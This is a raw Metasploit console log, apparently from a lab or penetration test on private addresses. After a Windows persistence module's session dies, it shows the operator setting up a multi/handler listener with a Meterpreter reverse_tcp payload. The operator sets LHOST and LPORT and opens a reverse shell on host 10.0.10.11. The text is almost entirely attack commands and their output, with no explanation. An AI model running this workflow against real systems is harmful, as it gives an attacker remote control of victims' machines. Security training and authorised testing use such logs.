 msf6 exploit(windows/local/persistence) > [*] 10.0.10.11 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/local/persistence) > back
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show optiosn
[-] Invalid parameter "optiosn", use "show -h" for more information
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 10.0.10.5
lhost => 10.0.10.5
msf6 exploit(multi/handler) > set lport 123
lport => 123
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.10.5:123
[*] Sending stage (175174 bytes) to 10.0.10.11
[*] Meterpreter session 2 opened (10.0.10.5:123 -> 10.0.10.11:49344 ) at 2022-03-24 06:43:47 -0400
meterpreter > pwd
C:\Windows\system32
meterpreter >